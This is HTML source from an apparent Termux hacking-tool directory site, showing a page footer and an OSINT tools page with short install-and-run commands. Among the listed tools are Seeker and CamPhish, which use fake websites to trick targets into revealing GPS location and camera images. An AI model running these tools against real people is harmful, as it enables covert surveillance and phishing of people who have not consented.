<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: osint.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>OSINT Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-search"></i>OSINT Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">OSINT<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Open-source intelligence gathering & reconnaissance tools</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search OSINT tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#00ff881a;color:#00ff88;border:1px solid #00ff8840"><i class="fa fa-cube"></i> 5 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="osint" style="background:rgba(0,255,136,.05);border:1px solid rgba(0,255,136,.15)">
<div class="csh-icon">🔍</div>
<div class="csh-info">
<div class="csh-title">OSINT &amp; Information Gathering</div>
<div class="csh-desc">Open-source intelligence tools for research, reconnaissance and tracking</div>
</div>
<div class="csh-count" style="color:var(--g)">5 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-osint" data-cat="osint" data-name="phoneinfoga">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>📞</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">PhoneInfoga</div><div class="tc-ver">v2.x · Phone OSINT</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Python-based phone number OSINT tool. Searches Google, social media and telecom databases to gather information about a person using their phone number. Supports international format numbers.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#phoneinfoga</span><span class="tc-tag">#osint</span><span class="tc-tag">#phone</span><span class="tc-tag">#python</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('PhoneInfoga','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install python git\npip install phoneinfoga&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;phoneinfoga -n +1234567890&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="sherlock">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>🔎</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Sherlock</div><div class="tc-ver">v0.15 · Username Hunter</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Hunt down social media accounts by username across 300+ platforms simultaneously. Fast, reliable and supports output to text files. One of the most popular OSINT tools for user enumeration.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#sherlock</span><span class="tc-tag">#username</span><span class="tc-tag">#osint</span><span class="tc-tag">#social</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Sherlock','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/sherlock-project/sherlock\ncd sherlock\npip install -r requirements.txt&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;python sherlock.py username&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="seeker">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#001f28)"><span class="tc-rank">#03</span>📍</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Seeker Tool</div><div class="tc-ver">Latest · Location OSINT</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">Grabs accurate location data using HTML5 geolocation API via a convincing fake website. Captures GPS coordinates, accuracy, altitude and device information. Used for location OSINT research demonstrations.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#seeker</span><span class="tc-tag">#location</span><span class="tc-tag">#gps</span><span class="tc-tag">#osint</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Seeker','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python php\ngit clone https://github.com/thewhiteh4t/seeker\ncd seeker\npython seeker.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="camphish">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#00100d,#001a14)"><span class="tc-rank">#04</span>📷</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">CamPhish</div><div class="tc-ver">Latest · Camera OSINT</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A phishing-based tool that tricks a target into allowing camera permissions via a fake website. Captures images from the device's front or rear camera along with GPS location. For security awareness research.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#camphish</span><span class="tc-tag">#camera</span><span class="tc-tag">#location</span><span class="tc-tag">#osint</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('CamPhish','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git php openssh\ngit clone https://github.com/techchipnet/CamPhish\ncd CamPhish\nbash camphish.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="little brother">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#050d10,#0a1a18)"><span class="tc-rank">#05</span>👀</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Little Brother</div><div class="tc-ver">Latest · Monitoring</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">An OSINT monitoring tool designed to track and gather information about targets from public sources. Collects social media data, public profiles and associated accounts for security research purposes.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#littlebrother</span><span class="tc-tag">#monitoring</span><span class="tc-tag">#osint</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Little Brother','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/LittleBrother\ncd LittleBrother\npython littlebrother.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
